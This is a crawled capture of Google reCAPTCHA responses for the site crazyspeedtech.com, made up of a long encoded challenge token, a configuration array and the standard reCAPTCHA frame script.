kwrnDmDMow7/CtMKEw7HDhsKNw6MWw57Cm8OFwqNBLR4OKmM4PhDCgxNxMlMyR3MGwoUZw6NuKcOCw78/ZzXDhsOCQsKlwqkbwp4Hw7vCmsOqQDNNc3rDmlYLw53Dvgwbw5bDvsORQMKpNRvDrMOMbWPDv2QOUF/[base64]/Cn8OJRMKjWMKqQScUZj8IXmjCnsKVwrbChAjDs8OwwolDU8K+wppgBsOocsKZI8KgJhbCuhzDlMKeLFvDmsKRFnADdMKUdQ1dY8KrQwfDkcOqw6w2w7bDlcKzwpkww686wrHCuibDqFjCl8OZJcKSKUzCu8KeFxjCr8K1D8Kew7M/w705K0gqwrkqHyHDnMK0wo/DpQB0wqxHMcKwH8ORbcKtwoIVC3F4w73Di8KVPsKDw7/CssO3QRBYT8KRwqTDq8KVw73CssKePX7CiMO/w7fCpWDDgQnDpVYDdyHCmcOGwpYFXcK9wqdoIMOoXsOnw4UCZEPCrAXCkn7DqWXDrMObBTrDrQQrw5LDqTzCpMKTJSFGw5rCksOFw6N2w7dOVyh1QjFJAsKpw6BOw7Eew5XDvQ9gw71Zw7pmwplOwp7ChMK5L8OOGnFeN8KpwoNIBsOEw6/DkcK7w5tdCMOxw7ZtNVNYUsK8U0rCq8KtwoJAw7Z6w5LDicOHAcKabnXDq8OBw606cMOAaT0fNsK0WCVQPVYcT8KaaFnCsxDCnR9IBUTDs3cwwrNKwqYGw7zCisKBwozCicKlZsKqEG7DvlDDtT0LJsKfVMKeY3JNwqjCtXFTYcKpwo5Uwpgvw5JIwrQywqTDnMO/[base64]/[base64]/DvTcZBR/[base64]/DslXDgwxuRGLDu0sCwqfCmTnDt8OcKDzDmWEbw6t4EBrChsKgw7IOw5DCug9zDwEvw5oAf8O0QljDsMOywqEVesKAC8Kyw5YAwrALwpFAw6vDm8KAUD7DuhnCvMO/[base64]/CoBbCusKBwqTCh8KybEXCrcODw6Imw7Nuw4oNw5I1w7/[base64]/Cs8OQw5liM8OIw7hTw4zCr8KswrNkwpsdNChcLsKIw4lAwpNkXQrDgMKHJAEIw7YWDUPClMOAwo99XsKdwr/[base64]/CssKZSMOecTcrwrFSTsKhU0XCim4XAsOJAsKlc8KlYcOww4jDlsOewrHDk8KnI8OJLcOzw4zCsQc/wrfDhxfDmMK1ShbCr1UYFMKjccOuwrLCjTUmZ8KoDcO7wpRccsOlBw5zACnCrxVUwoHDgcKuw7tkwo40EmFLFhfCmUjDnMKbw6s9WG9WwpPDphLCs1NvNjgZfsOZwqtmNQtqJsOIw4bDuMO5aMO7w6RQNRgiJcKpwqYjNsKHwqvDlcOsV8K0NnBwwrHDkGrDscO/CgrCh8Orc1cNw4rDlHnDo2HDi1MPwoRLwq5aw7RDwpjCmx7CoAPCkwx5w5kyw70Gw63DqsKKw6rCt8K6H3PDgcOaGi5Fw70Kwp5bwrQMwrYAN3AFwpXDjcOQw7vClMKfwoNoa0hpwqx8fEjCjcOjwq/[base64]/DuErDhQcxwo/DiWN7w7V/KMKGwrpFMMK+csOgLmN2woBGDcOVasKFHsKnWMKbVsKjZSFNwqAIwrzCusOGw6/CrcOJAsOYbcKxQMKUwp3DugIuPcOLPcKcOcKDwqA9wq/DgVfChgVcwrhuQUnDh1RyZ1bCocKuw6YGwpAkMMO8Z8KHw77CqcK1AhDChsOVWsKoRTU0IsOVZQxUAcOQw4YIw4fDiDbDmxnDoy9iMBskesKPwp3DocKQP0bDusKBZcORTsOUworDojsBRC9YwqzDpcOewq5Bw6/CjU3CkwnDonkzwrPCk0vCgAPCo2khw48yCy5FwqDDqB7Cj8OJw7zCkgDDhsOQDsOGEMKUw7cec0M4w7pJwpYlVDrDllzCoXXDtB/Cni7CrsK1CcOaw7d4wpHClGLDhMK+wr9RwpbDvcOeLFBRAsOpdcKYwoUhwoUJw4UCHBbDiyXDjMKRbR7CrcKjUFcTwqZ2cMKWwrMaw5BKJ0FJw57DsSjDkwXDrMOzLMOXIlzDujw/BsKiw6HCi8OlwoLCpWg1Hi7Cul7CuMOgwozDqwfCnmDCiMKsYGXDi2jClwPDp2HDtB3Dh8KgwoswUMKTR2LCiCx/Li3CpcK5wpIPwowePsOFwpNawo/Do8KAw4IzwpbDvMKCw7TCvXnDnRAfwpDDowXCiCwzYFtrb1AFw4liQsOjwoZ5w7hJwrPDrhDCt05BX3Qkw4jDkcO3fit7wp3Dt8KAwp/ClsOuJm/CvsOCTBDDvSTDpwXDssKkw5/DrStKwohgSTl9Q8KqMmXDkkMfX3LDocODwqbDuMKHUBbDv8OYw4wqB8Kaw47DusO8w5fCtsK2ccKiwrpaw7QYwqjClMKzw6HDg8K6wq7Di8KkwonCnllOOR/CqcO0bMKvAmtfwpFawpXDgMKVw6HDsxnCtMKlwq/DoRRSLUUlOHLCnBDDmMOEw78/wpIfF8OOw5fCv8KBw60aw5dnw5Aywqpywo1mK8OCF8O5IMORVMOBw687CcOAV8OUwrvCkgnCkcOUPUnCrsOyw6l0woZuAmF5exLDq0VlwoLCocOrW1MwwofChHPDrwEMfsKldlt5TAAcO8KGUGVAOMO1AMOYA0LDv8KXR2fDicKXwrYDY0fCk8O/wrXDg23Dt23DplhIw6XCrsKAL8OeRcKMc0XDtsOzUMOSwr/CsijCvj1uwr/CqsKOw6fCgXTDoSnDl8OdUcKyR05gEcK+w43DucK0w4E3w4vDj8O2JcO0w7BBw58TLgDClsO2wo0SDCspwrwBLEPCk33DuVzCtEpkw7ZODcKnwr/DgUlQwoNaak7DjR/[base64]/ChgvCsyt6VMOTdsO+wokhABh6OMKQwq3CuxQ+QsO3w490HsOzGcOVwokxwpsTwq4gw6nDlk/DocOfX8KOVsOcHyTDksKJw6VMCHDDvS1Uw6sbwpHDun1PwrEJBRoZMFjCiS4mPMKDMcK4w6N3Q8OGw4LCnsOFwo82MxXDusOIw5XDncOpYMKlASxrPmsCwqUGw70kw4B8wrLCuUHCrMKMwq92wrh7BcOlNR/[base64]/[base64]/DkQ0jTsOpw6LDtsKZw7nDjlzCu2p4d8K4VsOyZMOWw6rDncKcUgFUwqXDkcO4ZFBwLsKfOnbCk0Amw5lFeXY1b8KwYB7Di23DgcK1E8OfdFXCjHZzQcKKUMK2wonCvnhjVcOcwrzCiMO5w7HDnGMEw5l+G8KLw5YJB0/DhT9rQnJlw4g2wpo4RMKJLSldMMOoc07Ckk9/X8KFw7sUw4DDrMOaSsKEwrPDhcO4wodmPm7Dr8OBwrbCuD/[base64]/Dg8OYfsKTbcK1w6E2QcO1PMKhaFTDnSlDcMOKwrrCuxc7w4TDlsOVcMK7cMKDAHFZw6REw6Jsw5EeLjQ2ZE/CpzLCicOpDnEUw5HCs8O1w7DCmwt0wpQ2wpbDpS/DnyYswoHCicOrM8OKNcKDw5tsCsKXwpMywr7Cr8KLURsDYMKqLcK5w4bDonElw7MRwrzCvz7DimExX8KUw70/w50nAF7CpsOjUUbDsmFRY8OfFX3DplnCkVDDsTBhNcKvKcKtw5PDmMK0w5DDrsK2TcKgw6/CkB7Ci2fDijBowr1lw71Dwr9eGMKnw43DuMOOB8KHwoXChR/DjsK1e8OWwpDCp8Ktw6/ChcKBw71PwpA2w5d2RTDCuQfDm2kpD8KFVMKke8KKw4/[base64]/JRwpw7rDowFNVsK2w6YQXMKJXUjCoBHCsGfDmFcRCCvCvMO3wrBXY8OdEy3CksKKE2lwwpPDuMKZw7LDv2/DmCgIw4A1fsKyOsOQbiYRwpzCnRzDhsOAMV/[base64]/DkcO/ZcK+w6oOZBwgU0pYTsOuVVzCsMKUbcO3w6vCqcK3NcOHwqV/wojCjcOcw5Mlw5c0HcOEKihLw4JDWsK0w41NwoQiwo/DgMKewqfCgQDCnMKHbsKVNVFZcUdtaMOka8OFw453w6DDosK0wr7Cn8Oaw5LDhCgLehdnAiRGdxtVw5rCl8KMPsONTyXCnGvDlMOBwozDvRnCoMKIwo95URTDhg5cwqJeOcOaw4QHwq9FDk3Dq8OoMcOxwq5VVQQbw5TCisO/HxLCssOBw73Dn3DDmMK9CFM8wp9uw5k2QsOEw7FbZ3nCoQN4wrMjacO9P1bCpiDDrhnCv1l8LsKbGsKrb8OFCsOaS8Ofw60rBSpyHR7ClMO3ehrCoMKaw77CoRfDnsOsw7klGV7Dgk3DoXFPwr8kPsKkT8Ouw69eTREHdsOmw6RlCMK3XSXDrR/CtRV7BxMuRMKjw7ojIsK1w6EVwphrw7XCoEhVwp1LflnCksOcbMOyX13DowBVWn7DiXfCmsOEbsOMFxZbVmnDmcOjwpbDiQPCij8VwrTCpXzCocOMw6nCrsOoEMO3w67Dk8KJFSQ1JsKjw7zDvm5yw6jCvx3DrMK+GgDDqlVFcmEsw43CrlTCl8Kbwr/DmntqwrYpw49/[base64]/wr/CiyRaG8KFwoLCiMOKw5UGwrHDoCvDvXoCEBM4WhfDucKlw4lhZU0CwqrDvMKzw4TCm0/Cr8OXT2sGwpbDkjshA8K6wo7Du8OAK8OjCcOawp7Cp1xYOk3DtTDDlcO/woDDmWPCiMOHDCvCssK7wo0sf2nDjnLDrTrCozHCnC8vwrHDiGpHMjIaTsKCYDE3YgzCu8KhUH43YMOAL8Orwr0aw7tPS8KdSVUswrXCkcO/[base64]/Dn3fCuEnDlgjCj1jCngFwWx3DhT0ELzoBK8OrQgvDncOLwp/[base64]/CnRhffRZyPsKOwpHDrwTCpcK0wrjCuQXCl1bDlUM+wpHDgz1Ywr/CkzAGbsODR0UxOMKZcMKiJyzDnMK5EcO4wpTDu8K7HTIQwqxsM0pDw6QAwrnCrMOAw5DCkTfDnsOpwrZQc8O4EFzCvMO/WEFTwoDCm3DCgMK/[base64]/w4MBwoTCi8OIwp/[base64]/Cr30kBsOhYMOKw5HDm1YbwppRwp7ClkRDU8O4wrHCgcKIwrTDhsKhwplHEMKJwp0zw7rDgTloeUZ6OcKQwrXCt8OtwqPDgsKSBjUQIGdJKMOAwrBHw5BHwoTDpcOVw57CoxF3w4dgwpPDp8ODwo/CpMKbPh8Vw5ITGTA/wrTDkzpCwoFIwq3DtMKfwpxHEFk2VMOgw48/wrIIUxVzXcOGw5Y5eUxuSzzDnmfDrxxYwozChHbCuMO3J3w3UsOwworChnzChQp5EV7Dq8KxwrYswr8JCMK4w6PDvsK/[base64]/DjcOZw4TClQHCtyx0TsOEw6QVJknChsOqwplUGgBtwoUkaMKLYQ7CkCQ8w5jDtxbDo1Q1Z00OGCXCtAcGwrvDjcODOztvPsKWwoRPR8K4w7fDnF01C2QHU8ODMMKNwpbDnsKXwqsMw7PDojHDpsKMw4sCw5N+w6dZQ3bDhg0Hw6/Ci0XDmMKlRMK8woEZwpXCmMKcZMKkQ8KuwpxAR0XCoBctKsKtDsO0HsKnw6kNK2rCrcO9TMKzw7nDtsOawpRwFA9ywprCucKBOMO2wqYuZgfCoALChcO4AMObLlogw7vDjMK5w7kgbcOlwr5fH8Onw6dJI8K6w6UbVMObRwUow7dqw6rCncKQwqjDhcKsccO3wo/ChnVfw7jDlH/Ck8K3JsK5P8KHw4wDCMK7WcKBw50OUsOow73DtsK5dVsTw6piLcKUwoldw6klwp3DtzTDjnDDo8K/wqXCm8KVwrLCoTjCmMK9wq/CtMOjacORBHAgFBFZbwXCl1E/w7TDvGTCosOqJyojWcOQWzDDp0TCpH/DlsKGL8ODV0XDqsKpQ2bCm8OCJcOUNEzCqVjDlzPDoA5ET8K3wrcmw5fCmcK2w6DCtFTCs1RVEhoNOW5fdMK2MwJiw5fDicOOLQwbHsO+JyFZwqDDicODwr5Iw6vDoX/DriXCm8KJQ17Drk4BPHBKAXwqw4Asw7zDt3nCqsOJw7XDu1ctwrPDvVgFw7HDjyMhAF/Chl7DmcO+w7Agw5HDrcO8w5fDiMOPw55qbzMKf8ORZiYYw7fCtMOwGcOxPsOMEMK9w4zCtQosfsO5c8Oxw7Z+w5jCh23DjEjCqsO9w7XCqlIDMMKdHBl7MyDDlMO+wr1MworCn8KXJ0nDtz8dPMOQw6J1w4wKwoI9wqXDrsKDc33DnsKDwq/[base64]/CvsK0AsOHMcOaw4jDisO6cD7Dh8O2wprCpcOyIsKmwrfDicOZw5d7wrQeEgk0w6NabnEGXy3Don3Dg8OQO8KnY8OEw7skHsOBOsKTw5lMwo3Cl8K4w5DDvzTCtMO/[base64]/DmGHDiMKpw7EBwq87TW91w6xLJcKSw4YrYWLDsBTCpm9Iw7lAwow7OUnDuRbDhsK4wrZdB8KewpnCq8OhVwYNw5Rgby0Fw5gPPMKHw75hw5x3wrEpZ8K+AcKGwoVMfBZYDH/CjD1tLW/DlcOAA8KmNMOwCcKaWHUXw4A/UyXDmFLCrsOtwqnDkMOdwrFSHmjDscOiI3LDuiB9Fnl+KcKBJcK0cMKHw5rCsiHDm8OYw5zDj2UcEnp5w6XDsMOMI8O2fcKdw7ISwq7CtMKmWcKTwq4+wqLDohcqHDkjwp/[base64]/CsGwcdMKvSBNjw5sCKsK5w7YjwoRBR8OuYsO2w6ByUwnDuUXDrcKKNcOZL8KMKsKDw6jCjsKqwoY0w7bDm3skw43DoQTCsVttw64eL8KOXTLCjsOmwq3DkMOxYMKwXcK9EAcew4V8w6AjU8OQwofDoWnDvyp/EsKNGMKRwoPCmsKJworCi8OMwpvDrcKqVMOMJit2IcOhHzPDusOTw7kRfgBWUVDDusKAwprDrWxZwqtww6QSPT/DkMOQwo/CtsK7wqccBcOCwq/Cn27Dn8KnRChWwrDCu3QHHMKpw4oyw7EmdcK0ZAFMfnFhw75Nw5zCuRolwo3CjsKDLGfDgcOkw73DlMOHwozCncKuwpY9wqdvwqTDoFRsw7bDoA0NwqHDkcO/wq1ywpvCoh8/woTChmDCmsK6wp0Kw4weXsO1Awhzwp3DgQvCs3vDqlnDtFHCpcOccFdDwpkbw4LChkXCl8OTw4pIwrg1JcO9wr3Dj8KHwo/Cjx83wpnDiMOkCAw1wpLCqitWNhdTw4DCiRETT2jChATCh27CgMOSwpDDi2zDn0vDm8KYKH0LwrXDk8K9wqDDsMO2EMK+woE2SCfDtnsWw5vDsHY2dcOMEMK/cV7Ci8OvBMKgSsKBw50fw5DCp0bDscKVV8KkPsO9wq4ZBsOew4Jlw4LDucOee0M2UcKTwopoQsKgK2rDq8Oew6sOXcKAwprCiTjCu1o0w78Pw7N/K8KHc8OXOArDnlZDS8K/wr/DvcK0w4HDmcOdw7jDry7CtmbCvsK0wp/DgMKGw63CuQnDnsOfO8KxaXDDrcOZw7DDusOlw53DnMOewqM3MMKJw6hyEAM0woxywrolKcO+wo3CrUDDlcKiw4vCkMOXD25GwpctwrjCscKswqttFMKwBE3DrsOlwrfCk8OPwpfCjyjDvwTCncO4w4HDu8OEwoYKwrJZJcOQwp8/wotTX8OSwp8eRcKcw4JGbcK9wqBuw7s2wpXCvAbDqDrCknfDs8OLZ8KAwptKwpPCrsOhL8OpWTg3M8KfZzxPKcOqHMKYZMOiE8Onw4DDskXDiMOVw5LCpADCvj1hdCXCqjgVw7Nzw6s4wpzCrz7DgDvDhcK6HcOAwrtIwobDkMK1w47DoX8bS8KxMcK4w6/Cu8O8eTJrJwXCgVsmwqjDl2h/w6/CoXnCnlZew5MtE3/Cm8OtwoIxw5PDt0VJQMKGJsKjR8KgVykECMKNXsOow5FjeiDDlHjCucKuaVVvFC9IwqwdBsOaw5Zhw53Ck096w6nCkA/DqcORwo/DhyzDkzXDryhjwoDDixRxZsOcKwbCqh3DssKEw5ACFChhw4gQOMKRSsK4L18mNDTCj3/CvMKkCMK8LsOZBE7CicK3QcOsbV/CpS7CncKIGcOzwoHDrCcmYzcXwqTDqMKKw4jDhMOIw7nDm8KabCVow4bDm33CicOBw641QXTCpsKUSB1Iw67Dn8K+w4g/w4/[base64]/CiMOKw63CosO7Z31nVnMdeGFcwrnCq2psZMKPwoUhw5xyZsKOEMKlZ8K/w7/DvsKUFMO0wpnCpsKTw6EPw6pnw6sqasKmbjtOwr/Dj8OXwo/DhcO2wpnCu1nDum3DksOlwqVAw5DCv8KGU8KCwqRfU8OBw5zCghl8KsO/[base64]/R2LDoMKrwpHCokgzw4bDqcOFSnTDicODFRrCn8OXOBrCmE8BwpbCriPDoUFGw6VpRMKHM09fwrfCmMKTw6jDlMKOwq/DhUFCPcKow5fCtcK7E2Zmw4TDim5Qw5vDunVRw5XDtsKKF2jDvUPDl8KyC0gsw4PCu8OcwqUPw5PCksKJwoZswq/DjcKqI0sEaRpOcMKWw5DDhHo8w5YkMXLDqsOISsO8PMO5ckNPwr/DiFl4wovCjD/[base64]/CqUfDkMOcP8KvBcOiGcKPw4fCmsKLw7DDp23Cj3sPZmFqDwzDnMKce8KgN8KBOsOjw5AePUpkeFHDmw/CoVxywoLDuHA9SsOLwp3ClMK1wpAwwoZZwqLDvMOIwpjCocOXbMKIwpXCicKJwoNedmvCtcKGw7jDvMO+JlrCqsOVw5/Du8OTJQrDnAJ+w7h6FMKZwpTDgQpUw6MoeMOjdnQ4HnxnwpPDuV0sDcOSVcKcKDA1XWJoL8Oiw67DksO7LcOVPhY0XEzCjBg+Sh/ClcOMwqfDtk7DmW/[base64]/CrXnCp8O0BD/[base64]/[base64]/DoMKxw6vDhzjCosKMw7LDm8O0RkDDo8KYEsODw4oQaMK+DsOrGcKTIngtw65ga8KoTXbDgXLCnFjCk8OQdQrCp1DCsMOdw5PDh0DCmMOkwpMIKisaw7V/w5klw5PCk8KHcMOkDcKlMk7Cr8KoasKFfT1/w5PDjsOjwqbDpcK6w4bDhMKww55xwoDCtsOpDMOtNMKtwoxMwqoswrglDDTDjsOlc8Oyw7oNw6EowrkSKG9swoFFw6dEGcKOJh8dw6vDvcOLw5rCosKibVvCvRjDgCbCgFbCpcKDZcOuMy7CiMOcFcKDwq1kHgzCnlTCojzDtjwzwpHDrwQPwp/DtMKGwpFiwrQtH17DrsKfw4EiAHQNcsKowq3DjcKlOcKPOsKZwoQiGMOnw4/DkMKGXR17w6bDszpRVS9/w4PCtcKSFcOgTTzDl149wqARPkHDtcKmw4l4dScdJ8OVwpQPUsORL8KgwrlSw559RyTCjkh2wp3Cq8OzH0I8w54XwrQ2bMKRw53CkzPDq8OkfMO4wq7Cth8wDDPDj8OPw6/CrTLDnUMww4dSFm/CncOxwoMyWcO7CcK4HXsTw4PDg1wYw6NYT1rDk8OFX290wrNLw6zCvsODw641wpXCosOIZsK+w4IURVx1GxVRYMOBF8K2woBawrsbw6gebsKqPy5kOWYewp/[base64]/w5s4w5diUMK/wqx5w7MYwp7CscOaWAXDojPDhsKIw7TCqy59GMOPwqrDqzsVEyjDgmUVwrIzC8O0w5RDUnnDm8KzXAsEw7p0ccOLw6/DhcKPXcOqacK2w6HDkMKxU01twosZJMK2RcODwozDu3TCqMO6w77Chwk0V8OzJj7ChlpJwqBIaixYwqXDvQlLw5/DrsKhw5UTGsOhwpHCmsOlRcODw57Dq8OHw6jCjDXCrCBzY07DsMKGAEB/[base64]/DucONwqTCn2DCi8OZwqfDsMONw6sRFDjClHPDqiIqCU7DjBs5w7USw6vChWLCu2/Cn8KJw5/CgAwkwo7Cv8KawpkRbsOowpVgK0DDuGcKRcKdwqRf\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2294BBgUVI/puk5uHudr4wVP3pd9P3bIjZMOwwRKoGTgs\\u003d\x22,0,0,null,1,1768926823278,0,0,[96],null,[187,173,108,211,208],\x22RC-6xeVFXdtUlT7nA\x22,null,null,null,null,null,\x220dAFcWeA617C1EDP369GZeG195OGRa_TZ3NyoAhiyx5cCew2l1FQwKzgC41M524s6O-Lv3alOBAujtmNYXjBZxb7C2vYXL0IPn6Q\x22,1769009623418]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jillg7pxjJaUU4axiN-RYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923224997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>